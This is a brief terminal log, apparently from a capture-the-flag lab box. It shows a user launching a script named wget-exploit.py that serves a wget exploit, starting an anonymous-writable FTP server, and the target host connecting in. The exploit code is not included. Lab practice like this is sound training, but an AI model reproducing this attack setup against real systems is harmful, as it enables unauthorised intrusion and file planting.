 atanas@kotarak-dmz:/tmp/ftptest$ authbind python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
atanas@kotarak-dmz:/tmp/ftptest$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2022-05-18 13:13:37] >>> starting FTP server on 0.0.0.0:21, pid=68639 <<<
[I 2022-05-18 13:13:37] concurrency model: async
[I 2022-05-18 13:13:37] masquerade (NAT) address: None
[I 2022-05-18 13:13:37] passive ports: None
[I 2022-05-18 13:14:06] 10.10.10.55:46552-[] FTP session opened (connect)